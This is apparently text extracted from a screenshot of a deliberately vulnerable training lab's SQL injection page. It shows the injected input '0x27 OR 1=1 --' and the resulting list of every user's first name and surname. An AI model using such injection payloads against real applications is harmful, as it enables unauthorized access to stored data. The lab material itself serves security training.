 Vulnerability: SQL Injection
User ID:
0x27 OR 1=1 -- Submit
ID: 0x27 OR 1=1 --
First name: admin
Surname: admin
ID: 0x27 OR 1=1 --
First name: Gordon
Surname: Brown
ID: 0x27 OR 1=1 --
First name: Hack
Surname: Me
ID: 0x27 OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 0x27 OR 1=1 --
First name: Bob
Surname: Smith